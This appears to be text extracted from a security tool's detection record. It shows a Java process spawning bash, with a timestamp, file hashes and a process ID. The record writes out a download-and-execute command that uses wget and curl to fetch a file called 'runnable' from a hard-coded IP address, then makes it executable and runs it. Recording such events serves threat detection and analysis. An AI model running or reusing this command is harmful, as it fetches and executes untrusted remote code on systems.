 java
bash
Profile Events
Observed Attack Techniques:
Java Executing Bash Shell Script
Object type:
Process
Created:
2022-04-13 04:41:20
Process name:
bash
File path:
/bin/bash
CLI command:
/bin/bash -c wget http://140.238.180.34/runnable; curl -O http://140.2...
File SHA-1:
29245c3ea5c
/bin/bash -c wget
http://140.238.180.34/runnable; curl -O
http://140.238.180.34/runnable; chmod
777 runnable; ./runnable runner
File SHA-256
c3d850d1578 bf0bfcba8f...
File MD5:
f901e3d2f18c351ef7287b0ccc631cc9
Process ID:
16898